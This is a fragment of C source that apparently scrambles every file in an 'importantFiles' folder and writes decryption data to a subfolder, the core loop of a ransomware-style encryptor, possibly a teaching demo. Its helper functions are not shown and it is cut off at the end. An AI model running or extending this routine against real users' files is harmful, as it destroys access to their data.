 const char *userDataPath = "importantFiles/";
const char *decDataPath = "importantFiles/decryptionData/";
int is_regular_file(const char *path)
{
    struct stat path_stat;
    stat(path, &path_stat);
    return S_ISREG(path_stat.st_mode);
}
int main()
{
    DIR *d, *d_Dec;
    d = opendir(userDataPath);
    d_Dec = opendir(decDataPath);
    if(d_Dec == NULL)
        mkdir(decDataPath, 0700);
    struct dirent *dir;
    while((dir = readdir(d)) != NULL)
    {
        char *filepath = malloc(sizeof(char)* MAX_LEN);
        filepath[0] = '\0';
        strcat(filepath, userDataPath);
        strcat(filepath, dir->d_name);
        if(!is_regular_file(filepath))
            continue;
        FILE *f = fopen(filepath,"rb");
        if(!strcmp(dir->d_name, "..") || !strcmp(dir->d_name, "."))
            continue;
        if(!f)
            return -1;
        long len;
        char* buffer = getFileContent(f, &len);
        int *arr = createRandomOrder(len, dir->d_name);
        byteManipulation(buffer, len, arr, filepath);
    }
    return 1;